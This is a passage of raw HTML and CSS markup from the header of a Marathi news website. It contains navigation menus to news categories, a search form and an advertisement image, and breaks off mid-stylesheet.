<style>.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_70 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_70 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-https-yashsiddhinews-com-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-343"><a href="https://epaper.yashsiddhinews.com/"><div class="tdb-menu-item-text">ई पेपर</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://yashsiddhinews.com/"><div class="tdb-menu-item-text">ताज्या बातम्या</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-157"><a href="https://yashsiddhinews.com/category/maharashtra/"><div class="tdb-menu-item-text">महाराष्ट्र</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-158"><a href="https://yashsiddhinews.com/category/political/"><div class="tdb-menu-item-text">राजकीय</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-153"><a href="https://yashsiddhinews.com/category/country-abroad/"><div class="tdb-menu-item-text">देश-विदेश</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-150"><a href="https://yashsiddhinews.com/category/health-and-education/"><div class="tdb-menu-item-text">आरोग्य व शिक्षण</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://yashsiddhinews.com/category/farm-shiwar/"><div class="tdb-menu-item-text">शेत-शिवार</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-151"><a href="https://yashsiddhinews.com/category/crime/"><div class="tdb-menu-item-text">क्राईम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://yashsiddhinews.com/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://yashsiddhinews.com/category/editorial/"><div class="tdb-menu-item-text">संपादकीय</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-363 tdb-menu-item-inactive"><a href="https://yashsiddhinews.com/"><div class="tdb-menu-item-text">आणखी</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-154"><a href="https://yashsiddhinews.com/category/religious/"><div class="tdb-menu-item-text">धार्मिक</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-155"><a href="https://yashsiddhinews.com/category/about-the-job/"><div class="tdb-menu-item-text">नोकरी विषयी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://yashsiddhinews.com/yashsiddhinewsnetwork/"><div class="tdb-menu-item-text">यश सिद्धी न्यूज नेटवर्क</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{width:10%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:8%!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:#000080!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_75 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_75 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_75 .tdb-head-search-btn svg{width:18px}.tdi_75 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_75 .tdb-search-txt{top:0px}.tdi_75 .tdb-drop-down-search{left:auto;right:0}body .tdi_75 .tdb-drop-down-search-inner,.tdi_75 .tdb-search-form,.tdi_75 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_75 .tdb-head-search-form-btn-icon{top:0px}.tdi_75 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_75 .tdb-head-search-btn svg,.tdi_75 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_75 .tdb-search-form{border-color:#dd3333}.tdi_75 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_75 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_75 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_75 .result-msg a:hover{color:#008d7f}.tdi_75 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_75 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_75 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_75 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_75 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_75 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_75 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-wrap{padding-bottom:80%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_75 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_75 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_75 .td_module_wrap:hover .td-module-title a,.tdi_75 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name,.tdi_75 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_75 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_75 .td-module-container:before{bottom:-7.5px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-head-search-btn i{font-size:14px}.tdi_75 .tdb-head-search-btn svg{width:14px}.tdi_75 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_75 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_75 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_75 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_75 .td-module-container:before{bottom:-7.5px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_75 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_75 .td-module-container:before{bottom:-7.5px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yashsiddhinews.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{position:relative}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ffffff!important}</style></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_81{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_82 td_block_template_1">
<style>.tdi_82{margin-bottom:30px!important;padding-bottom:20px!important}@media(min-width:1141px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}.tdi_82 .td-spot-id-spot_img_hidden{display:none}.tdi_82 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://yashsiddhinews.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-17-at-8.39.29-AM.jpeg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_83" class="tdc-zone"><div class="tdc_zone tdi_84  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_84{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_86 .tdc-columns{width:100%}@media (min-width:767px){.tdi_86.tdc-row-content-vert-center,.tdi_86.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_86.tdc-row-content-vert-bottom,.tdi_86.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_86.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_86.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_86{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_85_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_85_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://yashsiddhinews.com/wp-content/uploads/2023/05/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_85_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:100%;height:100%}.tdi_88{flex-grow:1}.tdi_88{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_89 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89"  style=" z-index: 999;">
<style>.tdi_89{margin-left:-10px!important}</style>
<style>.tdi_89 .td_block_inner{text-align:center}.tdi_89 .tdb-menu>li>a,.tdi_89 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_89 .tdb-menu>li .tdb-menu-sep,.tdi_89 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_89 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_89 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_89 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_89 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_89 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_89 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_89 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_89 .tdb-menu>li>a,.tdi_89 .td-subcat-more,.tdi_89 .td-subcat-more>.tdb-menu-item-text{font-family:Ek Mukta!important;font-size:18px!important;line-height:48px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_89 .tdb-menu>.tdb-normal-menu>ul,.tdi_89 .td-pulldown-filter-list{left:-15px}.tdi_89 .tdb-normal-menu ul ul,.tdi_89 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_89 .tdb-menu .tdb-normal-menu ul,.tdi_89 .td-pulldown-filter-list,.tdi_89 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_89 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_89 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_89 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_89 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_89 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_89 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_89 .td-pulldown-filter-list li 